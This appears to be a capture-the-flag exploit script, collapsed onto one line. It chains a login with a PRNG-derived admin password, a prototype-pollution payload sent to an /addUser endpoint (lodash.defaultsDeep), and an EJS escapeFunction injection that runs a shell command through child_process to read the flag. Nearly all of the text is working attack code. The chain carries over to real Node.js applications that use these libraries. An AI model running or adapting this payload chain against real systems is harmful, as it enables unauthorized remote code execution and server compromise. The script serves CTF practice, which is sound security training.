 def exploit_rce():session = requests.Session()# 1. Calculate password and loginadmin_password = calculate_admin_password(PRNG_SEED)print(f"🔑 Admin Password: {admin_password}")login_url = f"{TARGET_URL}/login"login_payload = {"username": ADMIN_USERNAME, "password": admin_password}try:session.post(login_url, json=login_payload, allow_redirects=False, verify=False)except requests.exceptions.RequestException as e:print(f"❌ Login error: {e}");sys.exit(1)if 'session' not in session.cookies:print("❌ Login failed. Exiting.");sys.exit(1)print("✅ Logged in.")# 2. Prototype Pollution Payloadrce_payload_value = f"1; return global.process.mainModule.constructor._load('child_process').execSync('cat /flag').toString(); //"pollution_payload = {"constructor": {"prototype": {"client": True,"escapeFunction": rce_payload_value}}}# 3. Trigger Pollution via /addUser (lodash.defaultsDeep)add_user_url = f"{TARGET_URL}/addUser"try:session.post(add_user_url, json=pollution_payload, allow_redirects=False, verify=False)print("✅ Pollution payload sent.")except requests.exceptions.RequestException as e:print(f"❌ Pollution request error: {e}");sys.exit(1)# 4. Trigger EJS RCE (GET /)trigger_url = f"{TARGET_URL}/"print("🔥 Triggering RCE...")try:response = session.get(trigger_url, verify=False)flag_match = re.search(r'ichiq\{[a-zA-Z0-9_-]+\}', response.text)if flag_match:print("\n🎉 **Flag Found!** 🎉")print("====================================")print(f"FLAG: **{flag_match.group(0)}**")print("====================================")else:print("\n🤔 Flag not matched. Check response snippet:")print(response.text[:500])except requests.exceptions.RequestException as e:print(f"❌ RCE trigger error: {e}")if __name__ == "__main__":exploit_rce()